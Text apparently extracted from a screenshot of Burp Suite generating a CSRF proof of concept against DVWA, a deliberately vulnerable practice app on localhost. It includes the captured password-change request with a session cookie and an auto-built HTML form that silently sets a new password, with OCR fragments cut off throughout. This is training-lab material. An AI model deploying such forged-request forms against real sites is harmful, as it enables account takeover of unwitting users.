 Vulnerability: Cross Site...
Vulnerability: Cros
127.0.0.1/DVWA/vulnerabilities/csrf/?passw
Home
Instructions
Setup / Reset DB
Brute Force
Command Injectio
CSRF
File Inclusion
File Upload
Insecure CAPTCH
SQL Injection
SQL Injection (Bli
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: 1337
CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/csrf/
Cookie: security=low; PHPSESSID=nnvevn1jct4ftuod0jsc0ch750
DNT: 1
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="testcsrf" />
<input type="hidden" name="password&#95;conf" value="testcsrf" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
tender Project options User options
arams Edited Status Length MIME type Exte
422 555 JSON
✓ 200 5183 HTML
422 555 JSON
200 5155 HTML
0K/s
0K/s
30%
ange HTTP/1.1